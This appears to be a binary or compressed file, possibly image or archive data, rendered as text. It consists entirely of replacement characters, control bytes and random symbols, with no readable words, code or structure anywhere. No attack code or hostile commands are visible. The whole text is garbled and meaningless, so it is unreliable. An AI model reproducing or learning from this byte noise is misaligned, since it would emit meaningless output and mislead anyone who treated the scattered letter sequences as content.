���./!B9�U8e�Z��hę@D/�X���Fss]��10`0a/y�\���o�[ ��#�$�[c�Zd�]4`|܌H�ٯ�QG(@�g��C`�IC E�Iz|�� <�@ۏ���[����y쨬GܧD�]��[��(��k�.���YJiK��0�c8���+������"�ip"�##���f��c_aZ��4J�.NL⃯��<+�5,r�=r�`NT � ��qb �cw�~(h5���A��G�Ăc_�>��8����#22 2� >P��S,�@uX���D��w��{�wZՃ�yi�m�W��D.�+NB�F��PhE\Z���U��nC�����iDA��<��[el�e�Dz5�0�StWM�@#����A��`�}�Y�H(�ʷ��BB�#ͻ��dp��L���٠R䘛|Swg,�/���e�	lo��0 ��>�p��\ܣt�ݜ�y��0�5��juS\fPG+�Y�����R�2�J4��N 9�� Ap��RL.�5i@_Ͱ�����:ڂ<�������O0��>j���ܮ�0�Hx���YbY�hsL��_h�((��46-�ni�W��( �1j|�����{bG�(wbN�yʧ�_�v؇`�Wfw��m��Rw?g�?� ��D#D���#@� � ���ĉ��\\��H
�� ���G�C`����U�.Y䗇�l2�Y�IE�&�y�A����!��ϥH4�pЍ�GbܴRdA�EZh�Z���X��(��ϘP
\bT(f�m��@�"�[QBYT�`%�`U� =�o�ҧ׽,sh���*K"��8��.��h�����	q��&BG;-�a�V6ޡ�X(��BM"�=Dh�%Y�̵Ȅ{΂E;
�-�!;n΄i0 ��M�d5<�������'����Wkm���Ì�����iN
�������I�A�3	%l�Ax��0�7d��A���NJ�!������X`B�>�ȑ�@k⣆@�Mz�1"!%R� @�3&`�I&!x��0�r�A�B�����K-� �3׊��̤�("MU������jʨ�[�0:����"�0J$	b�E;���nAs)�Ƈn� �H7�t���$�#Cza	">�
!C� 4��Yz`�GHU��~�i�x����[q��xP�R��Р:
�1U�	)Ƙ�`I�窬P ��"
��:�E����9hk�h����+�� � ��d��.=j�����J=[�`�b"��-����S��QWs�ZFu�7l{��T3�H�B �G��L�;�8N"�ϐh��F��F�
�ᙙ�1�	�0/�,�@�=LD��D����?��"� �@)t�g�A��M-d�Þ5�P�g���@�y�D�Z�XD��^	A��T�`���T9�-� ��H���+��g��t�I(�J<���K�E$,��3%U�M��`O;񥽰���S�7��_J��,�F{����|Ш�T8�5C	b�RK�Jh�M�G�O1���4@�S�` �l^)5N��<��&���	vr�(8�җ�o
����l�+U��Z�"gܚ���R.
�\\(	⥅V�`^{��^����Y�rʄ�� B`QX�
��� A	 ��e�A�&5�qjxS�%<|�:U��׊1�({k�`���҈���"|,#] [��&�48C+Ze���1 A�q�a����v�Z��ȟd8�jy[�v��	�,�����Q:tBj�G6B��s�ǀ�1" !#�%o��  �`�G�\�Ed�@Ls��+��$�`J��G�t9����/B��?�T&ֵ����S��t���Ow�]��%�II��3��(	AĮæ���B�-�yؔ�(��!!�C'�
��������B����}��	�t���68SF�L�8�e�eF("�hKЊ&g]������	��/�hH��-��� ��g1k�y:J���/��R��Cg0���PI�<�7ĉ�6)`6�Uѩ1�D�Йh�@90��a�[�:��3A��hh���1����P�|����鑎U�ځ�V ��ϠÈ�F"�2����!������p�Ǝ��L��P
HP�h��Ee�TY$�RBH�E�찹[~t��%�W�Ψ�Ti�T
���c�`B{�m�;�dw���z�	�4�8���>��P�fv_xS�e
����p�@����f�O�3>(�ؗ	]Ih~XؕNj��!��I3IQ&�:%)�R���0T49r�V���q���(I�E�D�['-03����+�N��:�+u����MŮ;1�I4KU���)+�s��h�c b"�$9hp�` �3(�1� �g���c�,Y	�o���PXd4"�� �y��،�U玝��^�3�,2G
��|�ؼ��c
封D,��V6?`����d�V�6��p��](�7�������:3$q���e n�+�
����hdS��� HH����9o��˧�>�wٝ�e��AjM�ͫ�+=f�Ĝ�o�}`ۄ�D��a�?��"'XV�#����O(�o��P u�￉A怋�q�+"S -(��Ģ�0��b����!\�?���)!0
�S�n�̈�I�>���bhMe!�ա��K��aڧJͫ�}r���Sc8�_�%��jt�

n�"�Q

Zq`MD��6tAZ n̄[ϣ�,��R��5�1�:�g�X�k��x�j��}]F��h���B�&;<*��@��,���6� u�d����&�ҡeE+ei��ʲ���т\vI7@Puk:��C0/ֻ=v�vg6G�azk}9������j���6Ջ[$+!Q)T������5�^�nYr�o��a,��� ��{�FD}}'�nu��~Vw5/SiZ)j@�X���9F
�����$�p��5�g$K��
ȯ��)�Ϭ]��P��m ����)�K"߻1M2"B��+��`���ΰ>� ��j��Y蹭z;0"��#��q���Qp��Ҁ�9��y#�J���:(�#y�������B;&p���AW�2��Ǣ��e��'�������&����� �J����+�%բ%Wz$��Q�������&�� �хk�'n�5��<�a��H(:��h�a�䃔溮lk�\�����k6=Q���Bp��=T��*�����LȄH���\�t� ,0��
�[y��/[�7�+�Gp�)�j�(�K���{0�0{I���
����`?��q�C�A9�89��0����"��D���(��X*7p�$����Y��X4 ����G�� 9rBB�H��	������:�p3��A����+���2�{��3�Z\hp�/�*+B*X$�����$N�,+�B,d	�j�.D��;q��8<N��+�(�/(�4T<� �Uk� @e3jʻ�DB����5P��� 6XK]�	�ĕ[��!���&��=Kt@J'm"M�D[*P��P���\��{�TL7^��r+�z��7��
�` la�eF�(�z �3o!�;�p������E� �nD��#Q�eB��x:��؍>�B�"�P� �� �Y�l��GZ+���Ǘ9}��"��=+:y`+3r�����3cH:R @��<��<�>��:) ��4:�l	B��,eIG�h������O؜B�Ȼ���[�1�I�l(���I<�J�å649���m���T<T��t���c
�a��=)QY���-�'Hq����D�Q�0.����=����F���'�N�Z�'QD���S� v��s��ᕞ��֤�քF5��T�`٠�2v�_��S��8�d�L�b���
7 ���8�$�y�e�S?!ď;�Ba.Q��49ˑG��1�I,%7� ��	�0�+�@
��O�
��+��S�N'X�3O�tH��+� O��A�J�ĒO���@�c,	�C������$��*-��OrV,�jc	@9�\9߻6 ��V2�+5Α��С��*	}úC��9�. =�[���M�S���XL�MG�Ma��CQ6F���ٮ,e�F�Q��D �Q�X*�"uԺ�&��(�&eT�/�8�'eE98,-�X��Z�Ģ`Gr�B�ڠ}��e$Y�̹�0�����pYh����;5��ס�8��ҰCA���#Rku�z���I�u����S�� A 1	�����
jNPU���
:�e���0���T]U�̺�\I�k��5��H���L2�"�ղ������e��Ѣ�i�i��΅V��6 %�J��!�m��[�	�ou�4�R.�<U㽺��jxWy��yU٠�Z����P�0���W �1jr=R�����eq����eX��އ�K ��D�BG߳K�� �L��R�B�ˑ�9��p�T(��8XQ��[$���Р\T��,�Њ� �F�T8Y��Z:�L-�����id�Ĩ�ױ:i���D��u�#�1��G����[�x���C���"P��Θ;���L�4K�6�,J���W�+�ۊg�H��۳A��UV��9�H�%�\�E�q4υ4��;�A��[.0	<&ɀ	0��إ�5� ��bP׺K
�E���^�঩|���^S�>���m���=DI��Q��F��Q˳)Pf.�u���=�?�!�E5ݛT�Zy/�t�>�R������*p����_��i�/�R\��Y���끠m���a�`î�;-M�>Ӥ�Y�J�X
%ȡC�BJC��l�8R+ ���V�a��E8�N� �m�M����rq��u�+�dU��Џ5��	��	���b���L;�K��h	I����Z�����m���yVύ�38�W�17�ny�O#<�ih][�cs��0�亃3D6cy�3G~d�"�S�B�W�K��8�c��QU1�Q1Q���%�R6�U����M�Zߍ=�i{���'��Rtc7��5�8c^g^y#�Aj�j�Y��� ��Y3��c�u�(�#;���yKI�fb�	�^�.1m �ڤ �k-g�<gK�$��݀�N̘�z����{��|��uN��R�2�V}�2�#�O����L��,\���-���*�-�C��2��9�^փX��0i����I�4��Q�C�0_]��O��̱�(��|X�~�i@�*ԭ������n=�n��Vˤ( �W4��[�H '��)��-D��/��k�V���ґ$ՅZ��Ρ��'�L�pq3U��+��dnBj�t����ೊ����Ėm��2��V ��(�(;m����<Y(��R-�[�Zr�!r<g1(@���F5"C��Z���ۆ��n���a9�AQ�N��X@�X�	L<Rb	!O(FO��N�<�N�> GB��~�D i�1���ozr(�FoH��i�1��ҵ�0�/����*��0��ڭB�>`5Cح[�̓�Ea�#���G��t�d�[�=�q2؁��
���}��^�_hqT�����l���Dk/ �hq\ٜP�r��T�hLz�F��K��B����EZ0ev�)���-ZXr����ʿf�F��ݢ��]'��%k/Lm��Dwfm��x6�����Y���m��mhP�mH�X�=���U�X}���s�����2����@�� >&I��N V��胘t���"�az��=og��!�~��NC���i;�ך]�V5A�u�2�u�l=|��&&�JY���j
��e�{���fwv��Wm��O��m����k'��?' -�Ȍ����Rt�؏�BH�C؀a���%�0l(�3�[4f�9�ȋ�s쑂�u�fd�}?���ũ�����r{�Z��7pi���*�AaR��F	*2϶		!�({~�t���}�~9a@������˭����'t��:�B� ��!�h���_���&�p�F��0i��oY[z���)HxA�B�ER  �W�A��@���9N��!(P����3m\�`���D�*\���OY��!|�� �΢E"%`t)S���y����	�	uÿ[)n��ulWDV�mH;��ٶh��� 4hP5=U�����Mq��md�߉#>�B�KA��\��^/:x��Ysf��y|���3hќ�1)�Z��Y�&e�t\A������BM
����)
ʿV(Z�@��ȇ�K�� Sy+Ǔ/q�sY�v%H0`�wLƟ�������I�o*��Q�Q^L������GQ�5Q�? ��MQD	"�TP�A���O��D�a6ա�#jK���+*`��Hc�?��D��Ј�09���3Jd�:�(Ŏ����?�0�d�K� E%9%9P�����щ3�4)N�NT8��g���R*�TsT�Bv�y�L�sE <�H��$� &��2�$So���R�ZQ%�X�TT��$�ЖK%4gL�aUaPZ�n\�6n���P��D+W����xI��#�������!kc�1��Y!)pF�vZ��aQ��ժƃj.�T	��5�|J15U|B��Moj�A�#�����!����W�6@�\u�Aq+,7@x�)|�������exQ�?e��A�}��l!��±��B�
8K�a�Bh71L�υ6���:|��E1��C���1Ë-�h��M�5�SKm��[<���YŤ �_o���M-��;e��3ΰ�&1k��ͤ����v�!�B!Ր�M�0PL���nԑ�BR�D���U�L��@L�����ADiZP��~�D�'��(U�!�a�>��-�%�k����s��S��a|�4	�9`�%{�	���w���mƔ�EiK���ֽZ����~TB�N	)�疛�b� �������%T�
�(�(��#���as����Hlb���26���cB��:V�p��@��#$��}�("�C͊r!p`C�Q�波�H�`�(XࢧcG6�ZՈ���YMj� ���*��KNrb��$�	@I�hۚ�!��`) �B�D����M{�ӝ�t����	����`$�@Iz�(E��Q��Eba���s�JCH'N��S|#~R׆Q=���
�`g��|+o�W��*V�o�{��7FW���U�ט?,o1�r�cn�;�������F��d�[�&<����-YA��S>]��}�k�,��C���d����dp�|y<�9�.У�6b�X�~�� �d�:� 6�3��Jd�,́�S��B
-�	� .�+��hF3a�=���24���:�F,�Ѵk�tGD4
Հ�R#-J���E%M1�3�R���%: ��bܺh#�d����d���!k�  >@8��QP����8��1rn���Vr��e�(��d���O��M��H��E���k$�$�2���!:U@D��$c;�^T��x9c�ǬJAD'�������� Ә���g�e�G�eV�A 	�Ś���̂�[�v1D��ỹ�:��lq��0���(�yB>7��F(a�Y��� ��c���@ub2����"gB�KN"Ȅ�0
h����X
7�Q�ʐ����R�R��THFRa��+IJb*���`�t>L�N�DTe�-�n2
o���?���j� ���b-���;~�"�
��`�$K�RUoE��]��W\��\��(�EZj�����u�"ͼ��S�d��56̩�d��XV�21�TVN@��j/��L��W93ϘY&Rc0�N�ݬ��׮�}���6���X=�	���xN���t���|z>G5tw�A�'t푭�T�X����J�g;]�EEa����g��!~GR��W��h��T:��H���!,�w��	>N��6.V�l�����hK�!c��;�����9���� 0��&�2~@1��	d�� �a��	����2����6)u��T�DG�-�J6��q�<fE�
�԰���y@`.�����ZRƒ��l�r������3�I=�����޽@k� PD
Ih�b� ��[{�%ol��\��0�.��nQ��":A�<m��	�>`x8�KC��EѤ����֑EX���<˥��bozu�ޅ��8ED	@��d�����JD�-����^6�q��ވ��~6��!b$B�O���d
,98m�)�A�nmi�I�ɭ���850p��"��9	�� �(��½���о���a�U�Ȗ㐉T$]����oJ)rm�C�2����jݣ��xܹ��
0^h���fE���	OdI�%���М. b,�^p��]1�Y�|����x�3}T���^A�}L�SL��Ù��4�!�yd�Q�١]��D*��V��I�9�B�����/����0PQ� Oi@�A�?���0�-�^��R	1y�W���C9^A1�t\^�VT�U������~�5"�0M!�T�%"J��N-INPITX�%��׌	8��lA�M�6�\<^��(���0�*@
�>�@qD��D�u�}I �^��Q�'����2�G1�V�8�K�a��ވNBȂQh�(�.�A�1�`0�|��}��Od���R���U8�}h�t �g�g�����)�� ����}��)=]v�� Tx��֝Frc�!a���?�]�Q4I��n$&`��Q��<AZ��:�tA�:A�   ��^�T��WQ�	5�5T�HHT�?�׮�B�U��\[Q�^��Pj� B��A�9ۍ��%b�1�3@�#b�d�#�M��$j�2�C'������_��P�(����A\�6�@��Eh�-���x���bJ̋�������\ �2��Ǡ��A�$t��aQT��)��U��	�bB�#���o���}�&���Q�<J��.əf�j?h����\��@�� j�j�K#	�V�E�I$SlJ��D;��(�|�d{Χ*��)L �8� �0�M |�7�C : ��BxFW�Y�&�NL�P��"� ���
��,H�e�%eB=��$TNG� �U�V�"�Z���}��H��$4���Ih�A[ZQ��28���*PPM�Nh�%�M�mbو�6�e�5 W���e� I� �^����dr��1N���S�J̋E �D�����h
�R��if�}�E�TU�U\��f�x�8��8f�B�#:��:��p��og��E��d��Lr�Yc�ܜ��?f�>��2���ig2��A����V�ȡ�D�D��M6���;��?�}H.LH���!6C��I�Mh�r���6�&x�(��������$�:R&�A&(K��!��we%��!R��1,ŋ,T�{M�(�a��L����A�R������K�ޑBM40��#�����R����T�hi�nX'8���Z�d�b����� 7|  �p�Vm��ũ	�F�e�b?��/�Up��dU�OND1Y'YH��P]l9R�͆W�f�j"Mţ^ T}�Rh�U,A��# �@H\2E��\qF��z*�g�``��*/9g���tz 1ig�)SjD'��F	6n�,����Yp�a� ֡g���s��6�����o��¨e�|����ȶ����1�� �TC���%X(�Q��%u�8*P�r�b ��ᾊP����{��Be���.lF��吏�
����tB&r&Bi�e[�6E\2C^��ʢ�Q �(*_��[�@�����>� ��"����ڑF<�|�-��0eH�A� �y�V��5J�mVǌ%�`"�-��L���6���5��m��l�9�&�������F
ߺc,�����@J�>g�Ϊh��2E13aqw���A*�CҠ?Q�[)�l�&Xhc�2��o���Jk;%@*h��H��!�k��ɶ��l4�M�C*LB#CGB�!̃,p�� �j�ͽ�C���Qo�.%��&�(w��/�),Öo F,}Ր� �����^i�����,PA�Pѥ�vL%��f�6�_*��E���"����R���,�B0o�dV�����E|p��WQ8 �ԩ��ޡ���jY�s	7 ��4D�l��LR�|��ʅjbM`_�f;*�d�?D�&�R�PKêK.�Eg��n4@���`OQ� � �-DC��<�km-AЊ���z<�w�4��:MN��2���I'�IO�nPO�0t��r�&`�H�? @��+Z �:֜&C��+Q��ʄ�Q��������ި��\A,RH9��u+�� ��~�'._ �^�e��s�z�?��0�D6�B�2�voX'(�,�8�C>��5g�Nd��b�.~U�]pDm�V�J!IJ���~��I�����Y�R��K�
�V�	�����%�G�:v*�&���-��#n�.d0O&�E+.u��A.⮂21SR�@����?$$D�d�t�J�eW��M�.OaA�����A^_��B���6h�
����!kCQxQ7�0pi��%4@ �n��Ss�<�����vuVorW�x�hX;eQ���EM�d�[#�V�R��%�e4�2S4�>��Xa�DP٥��|�*�����Q
�U퇣�E� ��Z�5;0gw�6{Uטe��i�L��Vr�=�3b5�@�0�A�6�AR�]�V��m@s�J�ɕ�t=�l,t
�:gBS�ƒ�}�;. �464B�F�8���F�rO�l��ntg�cHgt����Cb�]�4�ֺ�?i�!PLu�K���~W��1�� ��׎9$�P�^�R��N�,0��{�%P��=�L.���RB�R�������!���+�$����*�H9���h�G��%a�5`9��^�vA��]��"���l��,(����] �\D ���i���9�.�x��e��i?�p2��¯�AH�`�B@$
�����v�0�p;&?�ȷ�M1s? 2��3wϻ��@��6�����t;�q7�$��h7>".j�#	B=�e��oq�A
��k�C��K�7WD���:���>�^�
x����:����+82�t^3�(��B����V�tiapv�QN/�ku�����r����WU��?����� �� �� �C��Ԍ����t,9@����ɾ�v�㥗⾗
�c8�4�ck�<�D�0 F耛b�md.��R��A��i��i���Y�,� ��خ�k�N`��[�g
׆
�95��K��P(���Y`.�J��j��A���:@���������P�?�* ��h�DE{'��f��/.��d �`x��C.
x�`RfK�7q���N7����@EbH��w!����E�J�T���Ah�K�^�H�n�1���:p2p�0bo���w�ܷ���5�N���ȬI+jY��iPL(�.$A*RlD$��ɂ(M���OAΟ���FhӆQ�+�Zu��i�[{�A1���O�A�u���O�@jɄ�q|�p���:͒bf�K=��0턽[���_yf���C������l}y��r�o~��FY��"T�H�"԰��>��$.���/0�C.���x@B4*���A��d��p� �p� ��F��C��Te�"�H��!E�h�Ɂ�"��[T(��+�<�� �i��`"5�b��Bh� ��Q�M+�LH�7��!��,r���ܳȇ$��KT���� 
BQ��� �
`�2`��� ͩ��<�	��x�4�P��Ԣ����мJ*/��2ʧ6Ȫ�C6	�\�b�R�,�r�XcުA�d�����cٻ�M��-��&<C�K,�]F�%�_Pa2�R�/!*�2�FcP^yA�O5؊����f�m
�����[�7tHx�c�Kƹ,�����b��+�;���㍗1�<T�IO=��A�ޕ�Z�>��Yƿ-��C�l�H��`���@�����;���;,ɠ��9����~@�L<1�0Xt�������qǅ�0,�-�l�I�E4��`u��&e-�I��3Z��]��P$�Lӊ�o��8�,��>#w��:�|�6/70���(A�H�W�T%�\ ��Kc�t&Q9�T�qUw�����Ymթ$�\RID$��]��
�20��v�5� �xk��g��V�j�
��i͙[w���>ZlB_�h�\)� ��Ɔ�2�D���R������5������a���x�@�ALӑ����sh�b3hN0���5c�R0��L(��=4K��2��� .#3�|tB?�I�6 	UI=`�*CȂ�=p"X��@o8����5@MjUш������k|��  4���B����HK��nD �	)JR��TрaIKLaʗ@��#VP��F'�5�isz2�4�JR�s�\
� J�|nJ
"W�J����%�[��t����n =��P�r;��(�Ca��Z׺6�]BMU���A�l A�
&�0�a]{�JV��waq�0y����b�l>��DH5�f����UfT��weA���?J����Fh��g�dP~�f��A	v0�P0�ֳ��E`��Ar�s��l�"��7�����%U� �sS�,e�QW���P��؏Al���!�P�-��O4��0�� �`�ؐ�<�i�����Ea(RQ?�#�1F/�E��I<C>C" �:r��U	q����H��RKW2d r�PdJҙ&�9�)����c��xNV�o|�BBy%ON�s�+B�PZ�����d��ڥ�v�Tm�B%*��� /��m���X��I�s�2/�+_M��0�<��
Ŭ���sG���
z�a���7��L/�)�7�"؃$��`�����3��{aAC�k�)� i@P$un�X$��T�K7���R���Cر��4}�@�3�Q�.��.�!L�5�f�3Ű�h�b�nPQLT��*ӳ1���Np?X�( q��7�Q����T= �$�0�ѫ+�B��zֱ�M���dP�4�M��\�-�+0}IVv[� �	8�z�73P�.�XKfN����-�F�qN�s�\f�Y�������<;�_���e:��J��*I�Pp�]��T�Q����2E)�{|
����" ���(���4\cn��9�UB�J�]�t�ۖ�)f��6���2�b팧</��{zC>��}	�_lk�5`����D�E�E02��nke��Nw&v�xӺ��8�Bi���Hq"N�R����O8֓S�0è��~X�@���h�T�C��pqE"3�txj�q��K�~��¸d�a++i�����@�d�3C�@m9
��E�D¬$���IB�l
��f�e5���v�>mr���3��DY�g��V+��9�֔��L$@ږ��u�����O������@`���l3��'���jy�F3���,���Rw��2�q^7��yK	�	-���""ɕA������"B*��,�G���Z��m�g��]@A��
 X9΍.�wm�]caɘ�F�#����F7��B�D�G{����L�� ��S��!�K��6���ԏ ����8էj�>rȯ(��&D���
�j�kfdF��E��l:�!^�	�ᇌ�N憏��B��F���KH	������,A�
s0s�����Z�<IMpP��q6��� z� DK�L"�VanIҔ0��'T���.w�.�*�-� O%(�=��� <P*P� 6���!򆀹xc� ��KX����� �i0@�ְe?6�0����k z��(�0c6���٫�ܫ����P#�-6n�5��5V������H������n��,(���/@;�C���b�!���-��-�-La ��o���rH���d�ʯf�m?t����Ch��6�*�����������P� �@B�A�0`
�F �����F �Fl ��*GZ0�l`-^0�ʘ��* KIB�*���,J@;
'"���B@�8�N$R �1�,�N�.���rP��L�z�\����nq�	f��'XbvZR����bﰀ	,�Ҧ�p�
�!��0�p#x*��񚁚��4@ǊDH�lפ�:2H�������"*�{"ᦾO\reQR�,�
a�� 2�AN@��� l ڃ
��M������|�(`[��}�iߤ���ݜ��$�:��`����f��>���=���� �*B���,�/.���X��h�O# �����j����1�pa����ѱֱ��Et�� :wN:	�l��9I�N� F ����{K�@0��@���(����dq� 5����Qh�������(cM�)$%�I6����$��Q0eSxB�p����	!T����r�&Y�(�(�I��N�gN ���� �)s#7�2*�I��*�i:x���+A�+3L,��".W�r����r\1$�m��@RC&����0v�oJ�5��h�p��Kk����G�����0ȣX G�'�TJr�=r�e���NSP�K59�dhf��G�������P�%8�����J���7�
����25�`�s��u����9aD�nĒ���<���C ���)0c �ӏ$A1��r��P�Ko�(�r�U �U#��q8�?��.@�M��J��`�N	��ACER*�2��l2
qr&;eCoku�����n�R	P� �K-�r ��h�� (��"hM�t�܂*wM�`��Z�4���t�G�I]1yJ��0 J��^\c�J��B�=$q�K�8@A/���С.3F�;�o2��Dhg�Z��4AaN�>xqOCS�D3i�o�@�Ē5S#�HƠ��a �`���<���JS��i�QD� m9�8[����B:Mu:�<�9��=��taU�]����B���0R��`�I��u�fPOP	Q,�O�(n"�Y���J@�B3x��p���NP7(`g%WRS�P��S>�\�]C
/H>�*�h�6��zR_@�XT &yB�%a�2}xa�ZlfG�q�R��A� vi	%~T��)��=ʁ�F�cu/J��}%1��e��5��X�K�4�mz��Z:ʣ��(3�,�FE�H�>:Lh��o=O��cO�<NPW�ز�F�P_m)5>��!nS R�oR٠� B���` �k�
E֗9����V:��lRU��0o��Vx;\U!$!��3p��f ��5�!�B�!�"��UX��X�ur�s�$s��#�8st+��@)�#�EP$aZqM�ulf�Q7�l�ubG]9M�(4�d7Sl�B��v�̔��)`��7��h��6f��.qà4�7����E��`Q�X*��[��Y�O���	��W�zw]	^�1�Cd�4e�~�9/�cC*_v��b�L0Чe���(�_�C��2����J&h;SoA!��*�dF3�6��#���ad����L���k���Ƣ����zS�a��v�},x�l�����&��
���A�`
L��~}�~��$P"�:i�Ed�2V�`	҉{�x��I(a�(X�� ��P#�E�Ę�}�n�5"�h��y�������m��J��J�$.M�t=�u�%7��V�)m�y
��T��0z��Y(�ё7�I��y-���F�0q�8��Y�<9(�c��C��E����|j๒�+�@��	��l3alA���}�a���~?;�n����y~ߗZ���Ko���rHq���ְE/�t`�7�Z�dfj��`=�?�㸕[�ɹ����.�����
�_��X@�|� $z ���#�
B��F���{�;:1`9���8:ݠr��no��E�QZ�f��6�x�N��D	���% ��DK8B�ުt4�#��-�@����HC<�G�PJǩ�ZJ
T�9��� f*���A�U&��
I%�c�&_wT<�b�` q�$p�ՙ���C�x3�Y���+|�������+# ����Ux���9�m�I��Yf�h���{t�	
�a���s/96dU���^J��`L����gY���y���c���b���+��z�[�E�>#f���;=�ə{.i�i�[�J+��].�^n�߀�r �j
��ǈlm��S�߀�������=5�7���:����e`83>�
}��;>�a@�A�#�@�H��l�o�n/�#J\��������A���Z[<�<㪳:�`��n	͕ǁ��Õuz�ou�Ƚ�@��w��dA�9ޒ�\6����)�XxyQT��:���[F/��3Wf��}��&�[�ɀ��Ll��}~5��� �s�F a�.n͚�/�>[]�V����|�]Y�<�6�XO��GMN������a��a�e+��(��� mE�M8�����vR�Q�jc��	�F9?�S����ٙ��sd�od��� �������6 D��ݎ�����m��4��-ɲ<��=�u�Vj��/�ޅ���C��̍FWA^�T�x b�����t\�ƕ�p�Ǳ?�Q��{I:T)��wt4>��Z�{�x����y9^�c`�=����g��� �	44l�����K�'�Ç#J\� �(@���ÇVhda�D�����)8fL��1!C�� VI���F�`O����F��u��_��΄n#���?�X
��E�%*'VsM�JjQ��Q3VJ��-��.�J�3uw����n�Hʔ	[;K��Xh�-]�8�[�R��\op��w�@�B{f���8�R�ɑ� �\�j��62B��g
S�	ٯv�ⵁ-�H/�aH��;7��2�kǍ"{�8�/��4D�qt�¿jԄh0� �E�  ��}�����
)LwKB<�"%��-F��bS�:��:'����q�?��g"�С��8x � #��Ȅ�/���1z�cD4b!$�A��d��H�L:��?L2�BS�ц*�`I�|�lp�:�P�#�,b.�f�4��fB5��@s�Bg�x����@L���Z�P�,�3�q��.Aq�E�-��C�6I+Y#ş��#��O֎J�j(Qu��P
e�PoMӕT�����TSP�ŒA�J�c z��5[Jв��Z;����0��\O�f�9DDP�[�,d���C��	���W��Ol�o���jq��o���#h��.M�Tg]?ST,���r�5�s��\B�j��v�\o �Z�1C�.��g�* ���g�QD|?�"�}����t"�_�����PW�� R�C5ВXm�j���*l��yV�}��g;���<��c6J�c�:�h��x?�6D>�ض�t�w�IN��O2�!d���_���s�49+`���`h�{�)����'�� %T`�$[��	:���
4ٵ��n(ؐ҈�Paimg���쩬pq[t �MO�cԫӴ:Ԭ����0GkLP���k"�������n;c
p`8�Ƴ�PKm��^���K��U|�:p��f��
���j^��BA�"���k/3�5���<W�&4�8�>��&��ck��@0���6�N�@�N�:�AY�6�V��d(�� �|	'(�lf�"��U�Ӥ�\`>$@�#�V ���
[�֘A�'X��70G5�1CZP�NpI�KfSQ�i"�$�nah۔����MF�[��7�.pBB���r��H�!O���\�2�'K�P�.т��Ln�\�f�9����C���J%��&�T׍H|���Ub��T��P���0@M�E�p@#H�G��M�2�<�����{�)�B��E(ӌg�����Ř�D�=�b�T�JW�h��pg�m9f�ج�g��Ov����%-a���	�[�g'���s+�\�Jaф��(�	3��� ^v�k@�0�_sMh�వ��D��ڀ0����@���2�9ht���HFD��c�q��
�> �7����"����T�Y�rA�ql`A��4�Ѯ��Z2!�5`j:�k����l��_�ڥ�M���`/��BaF`��(C��Gz�y��6�6JzҒNr���t�F�i�	�y��!ɹ�r��%.u�K�鶷�] H{`����t���V�=ꩄ��R��{��^%�E�X���I`�&����r���,�_��Ѽ�@X�B��@��e����BӌPآ 9���^��|y��S�B�e�������֢�Tx��q�,LL-B���9P@��(�0j�v�$"LHK_ӄ`F���pq�� ��!]������`ER���1;3Y�^p��
X~ȴ��������j�T-�im�� ���������׺�'������|�����&�)�%<{�
]���&��N�-�Q�����Қ���@��$))!�5�I��M&���D�-p%��L(�H*W'ͅ4�ʵu+;��z4s4�����`�+�S��
v�+�beE+���5�}� v���b�@Y�w�0�Ի�kK}�/Pu��䳞�͞P�=o[�$F��=�~#X��F0�8-
C��ą�aj����
*6����#�_5 �.ȸł�s�K�5��|&�ff��5)�q�W��B�l7.��Xo�x��E��x��TU"\� ܠe�t�aĬ
�J�>y����l�bwh�د�EA� A�y]ǘF</vAH�a����������='�lt<,b	Y6���h�%���iK�B�l��FjQin���8��O��!V�)���|9Ĵnp������qS�T�ϩ�L�$������X3��VI���L�S;'�T|}ҕ�- 	9��u��^nqE�m����}������9���t�K��f��0'f0��� $]�9��b�;<��t"�0Q@�Pq ��b��$G/�pr��r�A���/7�>�G��v4&xFn ^��C��d�Qd�Ggt�FT�$�e�PZ��� BR�n6e�W[�uU�S��U�S��U��1�!zfhj0z�!hxw�^h5�w !u7X�E R���y/ri ���xH"y�&Z��IqI�t��yN�S�$	!�c�fk�Ek��[�Sq�vz�K��z�6K��)�Љ�v�r9|�2m��*�',p����?1(�xf��|��-�W�%(ф=��\߇}��}����o����~�4@�~��C���'Q���G��*�G?@H' 
T���8'׳R%7�)gr�aS����o�  � ?usP pWρ 9�dPf���EVtT�5�ǡF��8�U%���h5��ft�8HHE&95oFz.m���vdt�|��r�s)��]�"`�!BiG�we(xxN6�!@u�%n�
p(T)����vH�T�~Xy��i�WI�7�!7�C.@�7zJ@	*p�V'�D��9h"L��J��[�S:|){or'��a�Ɋ�H���l�*a�a�|��b�h�%�e+t}�m�o�rʧ��L�u�8>�����~��~���=$U�∍6ݨ�C�娎�HW�\@.�R��'�4$�h��r.S_`��r���j�
A�yX	YFA<��T�C ����% (�1�
�y��AwZ 2Q��`�A�3�W3h���ńE6�mEg"�X��g|EV�HQX)H�h��5B�5\����g)0p��tI��x�B�0�������TZ|�Y7
J�%�	�8	An@qG W�� u��&u�&x�kzI�pRKq{"�[��'�\7a�)1M񳊩������
�)���:���GA?������D�:ć��v��'+�ԋ�*�}��	�v~�G��Nt�M�(�`pa�p��/W��������i��h	����b>�Rҙrԙr�Aؙc�+ty4wE �P �
)0��cCD�y��i���( �%�L���П�l�Vn$"����	��e�]d���bFK�4N� PVi�>�@�h@�6j�X$�MZ�d(Gh�1�wp�8�S��������W�s�Q�i3��6����7qӣ�ׇTz��W��9���9M�9���Ҥ�Vlz���fl��Ƶ�ĥ\|�<��:�x�s��@k#AL�$(�x�Ga�x*��Nz���Qu�q��~�*�I��Z�B������>������Yp������!Q�a'��I$&k�)�9f��ʀx;���(cX���z ��A׉�3 ��U  ���뫿j��u�idP�BȊ��۬_�QW�U@)FsEh����w�u�~�ńX7�ZG��{�p�u�J���e�^�J"b"t���%C��_4f�V#+���p�
�;�SIy�i��d���xj�D�`J��*��yl�z%;q�ŤE��&q�'qY�\3L�'�G�y�^
]���@;�����U�r����:}�{�M|��~�7��D+��+� ����3@w�<�ϰ�F���ț-��tKb`��8xk����
��06r2ƪ��,5�y���CiwF�;Fr$vk���s�dR�����Y�[���9a� ���h0�Q���G_DcSfh�W�PZ�J�z�0T�K!"[�������D�=9 h� ]b��w���Fx��Z�G�V�כ��1ʰ�xW�������H�ӢaɣM�Z����a���zzB�p�/{:5A�z9�K��\�A�V��a�K��xҊ��Dm��/�ROH�Ԅ���F}�\��NC�� \]Z�O�s�'ܚ	�>�ϱ)�y@�2��n�߸a��W �=Rr�r���[{K�j�R��."7chrlp�#��P hT|�Wl�@��q���ze�{s������?8��m���
�� 8 ����~�
Z��\�F�|f?3�cT���w�u!0x��gtՑ��Z��U!bs�K��� ��eX `i�K���	Q�	k��佛��7�Z�TZ|7��y��$d ���FJ5 �&�
��9����\��[�����y9���z�|̹u\l�q
